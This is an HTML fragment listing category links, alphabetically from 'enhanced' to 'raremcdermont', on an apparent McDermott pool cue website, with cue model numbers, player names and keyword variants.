	<li class="cat-item cat-item-2739"><a href="https://mcdermottpoolcue.org/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://mcdermottpoolcue.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://mcdermottpoolcue.org/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://mcdermottpoolcue.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://mcdermottpoolcue.org/category/extensi/" >extensi</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://mcdermottpoolcue.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://mcdermottpoolcue.org/category/eyad/" >eyad</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://mcdermottpoolcue.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://mcdermottpoolcue.org/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://mcdermottpoolcue.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://mcdermottpoolcue.org/category/finals/" >finals</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://mcdermottpoolcue.org/category/flame/" >flame</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://mcdermottpoolcue.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://mcdermottpoolcue.org/category/frozen/" >frozen</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://mcdermottpoolcue.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://mcdermottpoolcue.org/category/g-core/" >g-core</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://mcdermottpoolcue.org/category/g1308/" >g1308</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://mcdermottpoolcue.org/category/g1502/" >g1502</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://mcdermottpoolcue.org/category/g1911/" >g1911</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://mcdermottpoolcue.org/category/g203/" >g203</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://mcdermottpoolcue.org/category/g204/" >g204</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://mcdermottpoolcue.org/category/g206c3/" >g206c3</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://mcdermottpoolcue.org/category/g208/" >g208</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://mcdermottpoolcue.org/category/g209/" >g209</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://mcdermottpoolcue.org/category/g210c3/" >g210c3</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://mcdermottpoolcue.org/category/g214c3/" >g214c3</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://mcdermottpoolcue.org/category/g216/" >g216</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://mcdermottpoolcue.org/category/g2201/" >g2201</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://mcdermottpoolcue.org/category/g222/" >g222</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://mcdermottpoolcue.org/category/g223/" >g223</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://mcdermottpoolcue.org/category/g224/" >g224</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://mcdermottpoolcue.org/category/g225/" >g225</a>
</li>
	<li class="cat-item cat-item-1054 current-cat"><a href="https://mcdermottpoolcue.org/category/g225c2/" >g225c2</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://mcdermottpoolcue.org/category/g225c5/" >g225c5</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://mcdermottpoolcue.org/category/g227c2/" >g227c2</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://mcdermottpoolcue.org/category/g229/" >g229</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://mcdermottpoolcue.org/category/g229c3/" >g229c3</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://mcdermottpoolcue.org/category/g230/" >g230</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://mcdermottpoolcue.org/category/g230c3/" >g230c3</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://mcdermottpoolcue.org/category/g236c2/" >g236c2</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://mcdermottpoolcue.org/category/g306/" >g306</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://mcdermottpoolcue.org/category/g309/" >g309</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://mcdermottpoolcue.org/category/g309c2/" >g309c2</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://mcdermottpoolcue.org/category/g323/" >g323</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://mcdermottpoolcue.org/category/g329c/" >g329c</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://mcdermottpoolcue.org/category/g330/" >g330</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://mcdermottpoolcue.org/category/g337c/" >g337c</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://mcdermottpoolcue.org/category/g338c2/" >g338c2</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://mcdermottpoolcue.org/category/g339c/" >g339c</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://mcdermottpoolcue.org/category/g343c/" >g343c</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://mcdermottpoolcue.org/category/g401/" >g401</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://mcdermottpoolcue.org/category/g405/" >g405</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://mcdermottpoolcue.org/category/g407/" >g407</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://mcdermottpoolcue.org/category/g411/" >g411</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://mcdermottpoolcue.org/category/g416c/" >g416c</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://mcdermottpoolcue.org/category/g419c/" >g419c</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://mcdermottpoolcue.org/category/g426/" >g426</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://mcdermottpoolcue.org/category/g430/" >g430</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://mcdermottpoolcue.org/category/g436/" >g436</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://mcdermottpoolcue.org/category/g440/" >g440</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://mcdermottpoolcue.org/category/g502/" >g502</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://mcdermottpoolcue.org/category/g509/" >g509</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://mcdermottpoolcue.org/category/g516c/" >g516c</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://mcdermottpoolcue.org/category/g603/" >g603</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://mcdermottpoolcue.org/category/g605/" >g605</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://mcdermottpoolcue.org/category/g606/" >g606</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://mcdermottpoolcue.org/category/g803/" >g803</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://mcdermottpoolcue.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://mcdermottpoolcue.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://mcdermottpoolcue.org/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://mcdermottpoolcue.org/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://mcdermottpoolcue.org/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://mcdermottpoolcue.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://mcdermottpoolcue.org/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://mcdermottpoolcue.org/category/graywhite/" >graywhite</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://mcdermottpoolcue.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://mcdermottpoolcue.org/category/greater/" >greater</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://mcdermottpoolcue.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://mcdermottpoolcue.org/category/griffin/" >griffin</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://mcdermottpoolcue.org/category/gs01c2/" >gs01c2</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://mcdermottpoolcue.org/category/gs02c/" >gs02c</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://mcdermottpoolcue.org/category/gs03c/" >gs03c</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://mcdermottpoolcue.org/category/gs05/" >gs05</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://mcdermottpoolcue.org/category/gs05c/" >gs05c</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://mcdermottpoolcue.org/category/gs06/" >gs06</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://mcdermottpoolcue.org/category/gs07/" >gs07</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://mcdermottpoolcue.org/category/gs07c/" >gs07c</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://mcdermottpoolcue.org/category/gs08/" >gs08</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://mcdermottpoolcue.org/category/gs08c2/" >gs08c2</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://mcdermottpoolcue.org/category/gs09/" >gs09</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://mcdermottpoolcue.org/category/gs11/" >gs11</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://mcdermottpoolcue.org/category/gs11c2/" >gs11c2</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://mcdermottpoolcue.org/category/gs15/" >gs15</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://mcdermottpoolcue.org/category/guality/" >guality</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://mcdermottpoolcue.org/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://mcdermottpoolcue.org/category/h1351/" >h1351</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://mcdermottpoolcue.org/category/h1454/" >h1454</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://mcdermottpoolcue.org/category/h1751/" >h1751</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://mcdermottpoolcue.org/category/h2451/" >h2451</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://mcdermottpoolcue.org/category/h2551/" >h2551</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://mcdermottpoolcue.org/category/h2951/" >h2951</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://mcdermottpoolcue.org/category/h4451/" >h4451</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://mcdermottpoolcue.org/category/h550c/" >h550c</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://mcdermottpoolcue.org/category/h853/" >h853</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://mcdermottpoolcue.org/category/h951/" >h951</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://mcdermottpoolcue.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://mcdermottpoolcue.org/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://mcdermottpoolcue.org/category/hardness/" >hardness</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://mcdermottpoolcue.org/category/harle/" >harle</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://mcdermottpoolcue.org/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://mcdermottpoolcue.org/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://mcdermottpoolcue.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://mcdermottpoolcue.org/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://mcdermottpoolcue.org/category/hustler/" >hustler</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://mcdermottpoolcue.org/category/imad/" >imad</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://mcdermottpoolcue.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://mcdermottpoolcue.org/category/indepth/" >indepth</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://mcdermottpoolcue.org/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://mcdermottpoolcue.org/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://mcdermottpoolcue.org/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://mcdermottpoolcue.org/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://mcdermottpoolcue.org/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://mcdermottpoolcue.org/category/instructional/" >instructional</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://mcdermottpoolcue.org/category/ipro/" >ipro</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://mcdermottpoolcue.org/category/ips-03/" >ips-03</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://mcdermottpoolcue.org/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://mcdermottpoolcue.org/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://mcdermottpoolcue.org/category/jacoby/" >jacoby</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://mcdermottpoolcue.org/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://mcdermottpoolcue.org/category/jasmin/" >jasmin</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://mcdermottpoolcue.org/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://mcdermottpoolcue.org/category/jayson/" >jayson</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://mcdermottpoolcue.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://mcdermottpoolcue.org/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://mcdermottpoolcue.org/category/jerico/" >jerico</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://mcdermottpoolcue.org/category/jflowers/" >jflowers</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://mcdermottpoolcue.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://mcdermottpoolcue.org/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://mcdermottpoolcue.org/category/johon/" >johon</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://mcdermottpoolcue.org/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://mcdermottpoolcue.org/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://mcdermottpoolcue.org/category/joss/" >joss</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://mcdermottpoolcue.org/category/judd/" >judd</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://mcdermottpoolcue.org/category/jump/" >jump</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://mcdermottpoolcue.org/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://mcdermottpoolcue.org/category/k91c/" >k91c</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://mcdermottpoolcue.org/category/k97c/" >k97c</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://mcdermottpoolcue.org/category/katana/" >katana</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://mcdermottpoolcue.org/category/kit2/" >kit2</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://mcdermottpoolcue.org/category/kit4/" >kit4</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://mcdermottpoolcue.org/category/kledio/" >kledio</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://mcdermottpoolcue.org/category/l-h20/" >l-h20</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://mcdermottpoolcue.org/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://mcdermottpoolcue.org/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://mcdermottpoolcue.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://mcdermottpoolcue.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://mcdermottpoolcue.org/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://mcdermottpoolcue.org/category/leprechaun/" >leprechaun</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://mcdermottpoolcue.org/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://mcdermottpoolcue.org/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://mcdermottpoolcue.org/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://mcdermottpoolcue.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://mcdermottpoolcue.org/category/limted/" >limted</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://mcdermottpoolcue.org/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://mcdermottpoolcue.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://mcdermottpoolcue.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://mcdermottpoolcue.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://mcdermottpoolcue.org/category/loreejon/" >loreejon</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://mcdermottpoolcue.org/category/lucasi/" >lucasi</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://mcdermottpoolcue.org/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://mcdermottpoolcue.org/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://mcdermottpoolcue.org/category/m15b/" >m15b</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://mcdermottpoolcue.org/category/m34f/" >m34f</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://mcdermottpoolcue.org/category/m7-qr3/" >m7-qr3</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://mcdermottpoolcue.org/category/m8hd3/" >m8hd3</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://mcdermottpoolcue.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://mcdermottpoolcue.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://mcdermottpoolcue.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://mcdermottpoolcue.org/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://mcdermottpoolcue.org/category/mali/" >mali</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://mcdermottpoolcue.org/category/manny/" >manny</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://mcdermottpoolcue.org/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://mcdermottpoolcue.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://mcdermottpoolcue.org/category/marmol/" >marmol</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://mcdermottpoolcue.org/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://mcdermottpoolcue.org/category/masse/" >masse</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://mcdermottpoolcue.org/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://mcdermottpoolcue.org/category/mazin/" >mazin</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://mcdermottpoolcue.org/category/mcd-dy/" >mcd-dy</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://mcdermottpoolcue.org/category/mcd50d/" >mcd50d</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://mcdermottpoolcue.org/category/mcd50g/" >mcd50g</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://mcdermottpoolcue.org/category/mcdcf/" >mcdcf</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://mcdermottpoolcue.org/category/mcdemott/" >mcdemott</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://mcdermottpoolcue.org/category/mcderm/" >mcderm</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://mcdermottpoolcue.org/category/mcdermitt/" >mcdermitt</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://mcdermottpoolcue.org/category/mcdermmot/" >mcdermmot</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://mcdermottpoolcue.org/category/mcdermock/" >mcdermock</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://mcdermottpoolcue.org/category/mcdermontt/" >mcdermontt</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://mcdermottpoolcue.org/category/mcdermoot/" >mcdermoot</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://mcdermottpoolcue.org/category/mcdermot/" >mcdermot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mcdermottpoolcue.org/category/mcdermott/" >mcdermott</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://mcdermottpoolcue.org/category/mcdormott/" >mcdormott</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://mcdermottpoolcue.org/category/mcdornett/" >mcdornett</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://mcdermottpoolcue.org/category/mcdurmott/" >mcdurmott</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://mcdermottpoolcue.org/category/mcmermott/" >mcmermott</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://mcdermottpoolcue.org/category/mental/" >mental</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://mcdermottpoolcue.org/category/meucci/" >meucci</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://mcdermottpoolcue.org/category/mezz/" >mezz</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://mcdermottpoolcue.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://mcdermottpoolcue.org/category/milkins/" >milkins</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://mcdermottpoolcue.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://mcdermottpoolcue.org/category/mnbbl/" >mnbbl</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://mcdermottpoolcue.org/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://mcdermottpoolcue.org/category/monthly/" >monthly</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://mcdermottpoolcue.org/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://mcdermottpoolcue.org/category/mosconi/" >mosconi</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://mcdermottpoolcue.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://mcdermottpoolcue.org/category/mrdermott/" >mrdermott</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://mcdermottpoolcue.org/category/msrp/" >msrp</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://mcdermottpoolcue.org/category/muecci/" >muecci</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://mcdermottpoolcue.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://mcdermottpoolcue.org/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://mcdermottpoolcue.org/category/n76803-1/" >n76803-1</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://mcdermottpoolcue.org/category/n84663-2/" >n84663-2</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://mcdermottpoolcue.org/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://mcdermottpoolcue.org/category/navigator/" >navigator</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://mcdermottpoolcue.org/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://mcdermottpoolcue.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://mcdermottpoolcue.org/category/ng04/" >ng04</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://mcdermottpoolcue.org/category/ng07/" >ng07</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://mcdermottpoolcue.org/category/ng08/" >ng08</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://mcdermottpoolcue.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://mcdermottpoolcue.org/category/ob-129/" >ob-129</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://mcdermottpoolcue.org/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://mcdermottpoolcue.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://mcdermottpoolcue.org/category/optimize/" >optimize</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://mcdermottpoolcue.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://mcdermottpoolcue.org/category/outlaw/" >outlaw</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://mcdermottpoolcue.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://mcdermottpoolcue.org/category/parris/" >parris</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://mcdermottpoolcue.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://mcdermottpoolcue.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://mcdermottpoolcue.org/category/pechauer/" >pechauer</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://mcdermottpoolcue.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://mcdermottpoolcue.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://mcdermottpoolcue.org/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://mcdermottpoolcue.org/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://mcdermottpoolcue.org/category/pool/" >pool</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://mcdermottpoolcue.org/category/pooltrickshots/" >pooltrickshots</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://mcdermottpoolcue.org/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://mcdermottpoolcue.org/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://mcdermottpoolcue.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://mcdermottpoolcue.org/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://mcdermottpoolcue.org/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://mcdermottpoolcue.org/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://mcdermottpoolcue.org/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://mcdermottpoolcue.org/category/prominent/" >prominent</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://mcdermottpoolcue.org/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://mcdermottpoolcue.org/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://mcdermottpoolcue.org/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://mcdermottpoolcue.org/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://mcdermottpoolcue.org/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://mcdermottpoolcue.org/category/purex/" >purex</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://mcdermottpoolcue.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://mcdermottpoolcue.org/category/push/" >push</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://mcdermottpoolcue.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://mcdermottpoolcue.org/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://mcdermottpoolcue.org/category/questmcdermott/" >questmcdermott</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://mcdermottpoolcue.org/category/quickly/" >quickly</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://mcdermottpoolcue.org/category/radial/" >radial</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://mcdermottpoolcue.org/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://mcdermottpoolcue.org/category/rapoport/" >rapoport</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://mcdermottpoolcue.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://mcdermottpoolcue.org/category/rare2005/" >rare2005</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://mcdermottpoolcue.org/category/raremcdermont/" >raremcdermont</a>
</li>
